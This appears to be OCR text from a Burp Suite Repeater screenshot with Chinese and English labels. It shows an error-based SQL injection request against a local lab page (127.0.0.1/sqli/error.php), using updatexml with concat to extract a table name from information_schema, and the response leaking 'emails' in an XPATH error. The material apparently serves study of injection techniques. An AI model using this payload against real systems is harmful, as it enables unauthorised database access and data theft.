 http://127.0.0.1/sqli/error.php?username=1%27%20and%20updatexml(1,concat(0x7e,(select%20tabl...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/error.php?username=
1%27%20and%20updatexml(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables
%20where%20table_schema=%27test%27%20limit%200,1),0x7e),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 19:39:31 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~emails~'
搜索(Search)...
没有匹配
INSPECTOR